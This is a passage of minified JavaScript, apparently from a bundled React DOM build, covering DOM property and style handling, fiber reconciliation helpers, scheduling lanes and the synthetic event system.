MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(kr=kr||document.createElement("div"),kr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=kr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function qn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var In={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},am=["Webkit","ms","Moz","O"];Object.keys(In).forEach(function(e){am.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),In[t]=In[e]})});function xc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||In.hasOwnProperty(e)&&In[e]?(""+t).trim():t+"px"}function gc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=xc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var om=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function $s(e,t){if(t){if(om[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Us(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var As=null;function Di(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Vs=null,sn=null,an=null;function Fa(e){if(e=fr(e)){if(typeof Vs!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Fl(t),Vs(e.stateNode,e.type,t))}}function yc(e){sn?an?an.push(e):an=[e]:sn=e}function vc(){if(sn){var e=sn,t=an;if(an=sn=null,Fa(e),t)for(e=0;e<t.length;e++)Fa(t[e])}}function jc(e,t){return e(t)}function Nc(){}var ss=!1;function wc(e,t,n){if(ss)return e(t,n);ss=!0;try{return jc(e,t,n)}finally{ss=!1,(sn!==null||an!==null)&&(Nc(),vc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=Fl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Bs=!1;if(Xe)try{var Cn={};Object.defineProperty(Cn,"passive",{get:function(){Bs=!0}}),window.addEventListener("test",Cn,Cn),window.removeEventListener("test",Cn,Cn)}catch{Bs=!1}function cm(e,t,n,r,s,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(f){this.onError(f)}}var Dn=!1,Zr=null,Jr=!1,Hs=null,um={onError:function(e){Dn=!0,Zr=e}};function dm(e,t,n,r,s,i,a,o,c){Dn=!1,Zr=null,cm.apply(um,arguments)}function mm(e,t,n,r,s,i,a,o,c){if(dm.apply(this,arguments),Dn){if(Dn){var u=Zr;Dn=!1,Zr=null}else throw Error(w(198));Jr||(Jr=!0,Hs=u)}}function Bt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function bc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ia(e){if(Bt(e)!==e)throw Error(w(188))}function hm(e){var t=e.alternate;if(!t){if(t=Bt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Ia(s),e;if(i===r)return Ia(s),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function kc(e){return e=hm(e),e!==null?Sc(e):null}function Sc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Sc(e);if(t!==null)return t;e=e.sibling}return null}var Cc=we.unstable_scheduleCallback,Da=we.unstable_cancelCallback,pm=we.unstable_shouldYield,fm=we.unstable_requestPaint,q=we.unstable_now,xm=we.unstable_getCurrentPriorityLevel,$i=we.unstable_ImmediatePriority,Ec=we.unstable_UserBlockingPriority,el=we.unstable_NormalPriority,gm=we.unstable_LowPriority,Pc=we.unstable_IdlePriority,Ml=null,Ve=null;function ym(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(Ml,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:Nm,vm=Math.log,jm=Math.LN2;function Nm(e){return e>>>=0,e===0?32:31-(vm(e)/jm|0)|0}var Sr=64,Cr=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=On(o):(i&=a,i!==0&&(r=On(i)))}else a=n&~s,a!==0?r=On(a):i!==0&&(r=On(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),s=1<<n,r|=e[n],t&=~s;return r}function wm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function bm(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Fe(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=wm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Ws(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function _c(){var e=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),e}function is(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function hr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function km(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Fe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Ui(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var I=0;function Lc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var zc,Ai,Mc,Tc,Rc,Qs=!1,Er=[],ct=null,ut=null,dt=null,Yn=new Map,Gn=new Map,lt=[],Sm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function $a(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":dt=null;break;case"pointerover":case"pointerout":Yn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gn.delete(t.pointerId)}}function En(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=fr(t),t!==null&&Ai(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function Cm(e,t,n,r,s){switch(t){case"focusin":return ct=En(ct,e,t,n,r,s),!0;case"dragenter":return ut=En(ut,e,t,n,r,s),!0;case"mouseover":return dt=En(dt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Yn.set(i,En(Yn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Gn.set(i,En(Gn.get(i)||null,e,t,n,r,s)),!0}return!1}function Oc(e){var t=Mt(e.target);if(t!==null){var n=Bt(t);if(n!==null){if(t=n.tag,t===13){if(t=bc(n),t!==null){e.blockedOn=t,Rc(e.priority,function(){Mc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ks(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);As=r,n.target.dispatchEvent(r),As=null}else return t=fr(n),t!==null&&Ai(t),e.blockedOn=n,!1;t.shift()}return!0}function Ua(e,t,n){Ur(e)&&n.delete(t)}function Em(){Qs=!1,ct!==null&&Ur(ct)&&(ct=null),ut!==null&&Ur(ut)&&(ut=null),dt!==null&&Ur(dt)&&(dt=null),Yn.forEach(Ua),Gn.forEach(Ua)}function Pn(e,t){e.blockedOn===t&&(e.blockedOn=null,Qs||(Qs=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,Em)))}function Zn(e){function t(s){return Pn(s,e)}if(0<Er.length){Pn(Er[0],e);for(var n=1;n<Er.length;n++){var r=Er[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Pn(ct,e),ut!==null&&Pn(ut,e),dt!==null&&Pn(dt,e),Yn.forEach(t),Gn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Oc(n),n.blockedOn===null&&lt.shift()}var on=et.ReactCurrentBatchConfig,nl=!0;function Pm(e,t,n,r){var s=I,i=on.transition;on.transition=null;try{I=1,Vi(e,t,n,r)}finally{I=s,on.transition=i}}function _m(e,t,n,r){var s=I,i=on.transition;on.transition=null;try{I=4,Vi(e,t,n,r)}finally{I=s,on.transition=i}}function Vi(e,t,n,r){if(nl){var s=Ks(e,t,n,r);if(s===null)xs(e,t,r,rl,n),$a(e,r);else if(Cm(s,e,t,n,r))r.stopPropagation();else if($a(e,r),t&4&&-1<Sm.indexOf(e)){for(;s!==null;){var i=fr(s);if(i!==null&&zc(i),i=Ks(e,t,n,r),i===null&&xs(e,t,r,rl,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else xs(e,t,r,null,n)}}var rl=null;function Ks(e,t,n,r){if(rl=null,e=Di(r),e=Mt(e),e!==null)if(t=Bt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=bc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rl=e,null}function Fc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(xm()){case $i:return 1;case Ec:return 4;case el:case gm:return 16;case Pc:return 536870912;default:return 16}default:return 16}}var it=null,Bi=null,Ar=null;function Ic(){if(Ar)return Ar;var e,t=Bi,n=t.length,r,s="value"in it?it.value:it.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Ar=s.slice(e,1<r?1-r:void 0)}function Vr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Aa(){return!1}function ke(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Pr:Aa,this.isPropagationStopped=Aa,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=ke(jn),pr=W({},jn,{view:0,detail:0}),Lm=ke(pr),as,os,_n,Tl=W({},pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(as=e.screenX-_n.screenX,os=e.screenY-_n.screenY):os=as=0,_n=e),as)},movementY:function(e){return"movementY"in e?e.movementY:os}}),Va=ke(Tl),zm=W({},Tl,{dataTransfer:0}),Mm=ke(zm),Tm=W({},pr,{relatedTarget:0}),cs=ke(Tm),Rm=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Om=ke(Rm),Fm=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Im=ke(Fm),Dm=W({},jn,{data:0}),Ba=ke(Dm),$m={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Um={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Am={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Vm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Am[e])?!!t[e]:!1}function Wi(){return Vm}var Bm=W({},pr,{key:function(e){if(e.key){var t=$m[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Um[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Wi,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Hm=ke(Bm),Wm=W({},Tl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ha=ke(Wm),Qm=W({},pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Wi}),Km=ke(Qm),qm=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Xm=ke(qm),Ym=W({},Tl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Gm=ke(Ym),Zm=[9,13,27,32],Qi=Xe&&"CompositionEvent"in window,$n=null;Xe&&"documentMode"in document&&($n=document.documentMode);var Jm=Xe&&"TextEvent"in window&&!$n,Dc=Xe&&(!Qi||$n&&8<$n&&11>=$n),Wa=" ",Qa=!1;function $c(e,t){switch(e){case"keyup":return Zm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Uc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var qt=!1;function eh(e,t){switch(e){case"compositionend":return Uc(t);case"keypress":return t.which!==32?null:(Qa=!0,Wa);case"textInput":return e=t.data,e===Wa&&Qa?null:e;default:return null}}function th(e,t){if(qt)return e==="compositionend"||!Qi&&$c(e,t)?(e=Ic(),Ar=Bi=it=null,qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Dc&&t.locale!=="ko"?null:t.data;default:return null}}var nh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ka(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!nh[e.type]:t==="textarea"}function Ac(e,t,n,r){yc(r),t=ll(t,"onChange"),0<t.length&&(n=new Hi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Un=null,Jn=null;function rh(e){Zc(e,0)}function Rl(e){var t=Gt(e);if(dc(t))return e}function lh(e,t){if(e==="change")return t}var Vc=!1;if(Xe){var us;if(Xe){var ds="oninput"in document;if(!ds){var qa=document.createElement("div");qa.setAttribute("oninput","return;"),ds=typeof qa.oninput=="function"}us=ds}else us=!1;Vc=us&&(!document.documentMode||9<document.documentMode)}function Xa(){Un&&(Un.detachEvent("onpropertychange",Bc),Jn=Un=null)}function Bc(e){if(e.propertyName==="value"&&Rl(Jn)){var t=[];Ac(t,Jn,e,Di(e)),wc(rh,t)}}function sh(e,t,n){e==="focusin"?(Xa(),Un=t,Jn=n,Un.attachEvent("onpropertychange",Bc)):e==="focusout"&&Xa()}function ih(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Rl(Jn)}function ah(e,t){if(e==="click")return Rl(t)}function oh(e,t){if(e==="input"||e==="change")return Rl(t)}function ch(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:ch;function er(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!_s.call(t,s)||!De(e[s],t[s]))return!1}return!0}function Ya(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ga(e,t){var n=Ya(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ya(n)}}function Hc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Hc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wc(){for(var e=window,t=Gr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Gr(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function uh(e){var t=Wc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hc(n.ownerDocument.documentElement,n)){if(r!==null&&Ki(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Ga(n,i);var a=Ga(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var dh=Xe&&"documentMode"in document&&11>=document.documentMode,Xt=null,qs=null,An=null,Xs=!1;function Za(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Xs||Xt==null||Xt!==Gr(r)||(r=Xt,"selectionStart"in r&&Ki(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),An&&er(An,r)||(An=r,r=ll(qs,"onSelect"),0<r.length&&(t=new Hi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Xt)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Yt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},ms={},Qc={};Xe&&(Qc=document.createElement("div").style,"AnimationEvent"in window||(delete Yt.animationend.animation,delete Yt.animationiteration.animation,delete Yt.animationstart.animation),"TransitionEvent"in window||delete Yt.transitionend.transition);function Ol(e){if(ms[e])return ms[e];if(!Yt[e])return e;var t=Yt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Qc)return ms[e]=t[n];return e}var Kc=Ol("animationend"),qc=Ol("animationiteration"),Xc=Ol("animationstart"),Yc=Ol("transitionend"),Gc=new Map,Ja="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Gc.set(e,t),Vt(t,[e])}for(var hs=0;hs<Ja.length;hs++){var ps=Ja[hs],mh=ps.toLowerCase(),hh=ps[0].toUpperCase()+ps.slice(1);wt(mh,"on"+hh)}wt(Kc,"onAnimationEnd");wt(qc,"onAnimationIteration");wt(Xc,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Yc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);Vt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Vt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Vt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Vt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Fn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ph=new Set("cancel close invalid load scroll toggle".split(" ").concat(Fn));function eo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,mm(r,t,void 0,e),e.currentTarget=null}function Zc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;eo(s,o,u),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;eo(s,o,u),i=c}}}if(Jr)throw e=Hs,Jr=!1,Hs=null,e}function U(e,t){var n=t[ei];n===void 0&&(n=t[ei]=new Set);var r=e+"__bubble";n.has(r)||(Jc(t,e,2,!1),n.add(r))}function fs(e,t,n){var r=0;t&&(r|=4),Jc(n,e,r,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Lr]){e[Lr]=!0,ic.forEach(function(n){n!=="selectionchange"&&(ph.has(n)||fs(n,!1,e),fs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Lr]||(t[Lr]=!0,fs("selectionchange",!1,t))}}function Jc(e,t,n,r){switch(Fc(t)){case 1:var s=Pm;break;case 4:s=_m;break;default:s=Vi}n=s.bind(null,t,n,e),s=void 0,!Bs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function xs(e,t,n,r,s){var 